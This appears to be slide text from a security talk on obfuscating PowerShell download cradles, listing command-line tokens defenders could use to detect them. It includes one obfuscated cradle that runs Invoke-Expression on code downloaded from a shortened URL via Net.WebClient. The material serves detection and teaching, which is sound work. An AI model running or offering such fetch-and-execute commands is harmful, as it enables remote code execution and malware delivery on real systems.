 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).'DownloadString'( 'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .Download (single quotes…)
 